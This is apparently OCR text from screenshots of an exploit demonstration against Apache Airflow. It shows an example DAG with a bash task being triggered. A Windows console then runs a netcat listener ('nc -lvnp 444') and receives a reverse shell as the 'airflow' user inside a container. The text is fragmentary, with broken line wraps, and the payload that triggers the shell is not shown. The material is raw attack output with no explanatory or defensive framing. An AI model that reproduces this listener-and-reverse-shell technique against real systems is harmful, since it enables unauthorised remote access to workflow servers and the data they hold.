 Triggered example_trigger_target_dag, it should start any moment now.
On DAG: example_trigger_target_dag
Graph View Tree View ode Trigger DAG
Base date: 2024-07-12 09:45:49
BashOperator PythonOperator stream_failed up_for_resched
[DAG]
run_this
bash_task
D:\A\Cracerv7\data managem
Microsoft Windows [版本 10.0.22631.3593]
(c) Microsoft Corporation。保留所有权利。
D:\A\Cracerv7\data management\netcat\netcat-win32-1.12>nc -l
vnp 444
listening on [any] 444 ...
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.4] 59650
bash: cannot set terminal process group (1519): Inappropriat
e ioctl for device
bash: no job control in this shell
airflow@71a8d0ef7aab:/tmp/airflowtmp4sb7e9su$